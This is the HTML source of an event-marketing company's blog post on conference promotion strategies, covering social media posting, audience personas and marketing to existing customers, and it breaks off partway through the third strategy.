.sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3006 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover featured-image-active contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text"><strong>Top 6 Conference Marketing Strategies</strong></h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2022-05-09T16:07:00+05:30">May 9, 2022</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/abhishek-ghoniya/">Abhishek Ghoniya</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-3006" class="dynamic-content-template post-3006 post type-post status-publish format-standard has-post-thumbnail hentry category-event-promotion category-event-marketing">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-promotion/">Event Promotion</a><span class="separator"> &raquo; </span><span class="last">Top 6 Conference Marketing Strategies</span></p></nav>


<div class="dynamic-entry-content">
<p>Whether physical or virtual, planning a conference is hard work. And if you don&#8217;t correctly promote it, all that hard work will be a waste. Sometimes, you need to extend beyond your standard <strong>conference marketing strategy</strong>. Better do smart work to boost your event profile and get registrations.&nbsp;</p>



<p>If you&#8217;re wondering <strong>how to promote a conference</strong> the smart way. Here are listed the top 10 <strong>conference marketing ideas</strong> to help you boost ticket sales and registrations.&nbsp;</p>



<span id="more-3006"></span>



<h2><strong>1. Start Posting on Social Media</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="promote your event on different platforms"  width="500" height="500" data-srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1024x1024.png" data-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-3011 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1024x1024.png" alt="promote your event on different platforms" class="wp-image-3011" width="500" height="500" srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/1-3.png 2000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure></div>


<p>However, gone are the days of distributing print posters and flyers to promote your conference. Today, everyone from kids to the aged ones uses social media platforms. Make your event a trend setter by following latest <a href="https://goallevents.com/blog/event-trends/" target="_blank" rel="noreferrer noopener">event trends</a>. A whopping number of 4.62 billion people worldwide use social media. Moreover, this is exactly what you need to leverage.&nbsp;</p>



<p>Simply start by creating a page in the name of your event or use the existing <a href="https://goallevents.com/blog/social-media-event-promotion-guide/" target="_blank" rel="noreferrer noopener">social media</a> page of your brand. Furthermore, post all your conference details for the people who will want or need to see it. You can even create a specific hashtag for your conference. Then use it every time you upload a post. This is what your target audience can easily remember, search for and follow on social media for further updates.</p>



<p>Another way is to start with daily countdowns. Countdowns help keep the audience up-to-date. It generates a sense of missing out or urgency, leading them to take action.&nbsp; Moreover, If you plan to use a conference ticketing system to simplify sales and online registrations. Then the best conference marketing strategy is to <a href="https://allevents.in/pages/event-listing?ref=goae-blog-conference-marketing" target="_blank" rel="noreferrer noopener">list your event</a> on AllEvents. They get you maximum purchases through leveraging social media ads. Done using various targeting methods, <a href="https://goallevents.com/blog/best-event-management-software/" target="_blank" rel="noreferrer noopener">management software</a> and promotion tools.</p>



<p></p>



<h2><strong>2. Establish Audience Personas</strong></h2>



<p>You must develop audience personas to help reach out to potential attendees. For example, if you&#8217;re hosting an industry conference, who specifically do you want to attract? Marketing execs? Customer service teams? CEOs? Thought leaders?</p>



<p>Unless your conference is focused on a single niche. You&#8217;ll likely have several different audience personas. Outline each group with a special focus on the commonalities of a particular segment. Evoke the general attributes that people in that group share.</p>



<p></p>



<h2><strong>3. Market to Your Existing Customers</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="target audience is important for conference marketing"  width="500" height="500" data-srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1024x1024.png" data-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-3013 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1024x1024.png" alt="target audience is important for conference marketing" class="wp-image-3013" width="500" height="500" srcset="https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/04/2-2.png 2000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></figure></div>


<p>While you establish audience personas, don&#8217;t forget to market your conference to existing customers. The advantage here is that you know these people are interested in your brand. Hence, many registrations can come from this existing customer base. Above all here are a few effective conference event marketing strategies you can use to attract current customers:</p>



<p>1. You can offer an early-bird discount on <a href="https://goallevents.com/blog/best-event-registration-tools/" target="_blank" rel="noreferrer noopener">registration</a>.</p>



<p>2. Offer them early access to the conference area of stay reservations.</p>



<p>3. Moreover, you can include an ad creative for your conference in every email. </p>
